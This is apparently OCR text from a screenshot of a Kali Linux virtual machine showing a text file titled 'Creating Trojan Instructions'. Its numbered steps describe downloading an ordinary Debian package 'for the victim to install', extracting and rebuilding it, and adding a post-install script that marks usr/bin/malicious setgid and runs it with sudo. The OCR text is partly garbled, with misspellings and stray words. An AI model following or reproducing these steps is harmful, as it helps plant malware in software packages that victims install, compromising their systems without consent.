 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8 14:41
*~/Desktop/HackTheFile/Trojans/AttackerServer/Malware/Trojans/Creating Trojan Instructions - Mousepad
File Edit Search View Document Help
1 RUN
2 apt-get download alpine # This is an example program for the victim to install
3 ar x (file.deb) or dpkg-deb -xv (file.deb) (/path/to/where/extract) #this extracts the .deb file
4
5 # reassemble the extracted .deb file to have a DEBIAN folder and user folder and put control,postint,and
md5sums documents in DEBIAN folder.
6
7 # Add following script to postint file if no file exists make one
8 sudo chmod 2755 usr/bin/malicious &
9 sudo./usr/bin/malicious/
rojans mailTrojan
+dfs
deb
Creating Trojan
Instructions
| 0 bytes | empty document
Right Ctrl